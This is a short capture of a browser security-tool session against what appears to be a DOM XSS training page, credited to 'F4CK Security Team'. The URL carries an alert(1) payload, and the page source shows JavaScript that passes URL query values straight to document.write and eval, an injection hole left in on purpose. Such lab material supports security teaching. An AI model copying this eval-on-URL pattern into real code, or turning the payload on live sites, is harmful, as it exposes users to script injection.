 Load URL
http://10.65.20.198/domxss/doc_eval.html?name=alert(1)
Split URL
Execute
Enable Post data Enable Referrer
Welcome!Domxss for Eval
alert(1)
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 html
<html>
<head>
<title>Welcome!Domxss for Eval</title>
</head>
<body>
<p>
Welcome!Domxss for Eval
<br>
<script>
1
2 var url = unescape(document.URL);
3 var allargs = url.split("?")[1];
4 if (allargs!=null && allargs.indexOf("=")>0)
5 {
6 var args = allargs.split("&");
7 for(var i=0; i<args.length; i++)
8 {
9 var arg = args[i].split("=");
10 document.write(arg[1]);
11 eval(arg[1]);
12 }
13 }
</script>
alert(1)
</p>
</body>
</html>
F4CK
Security Team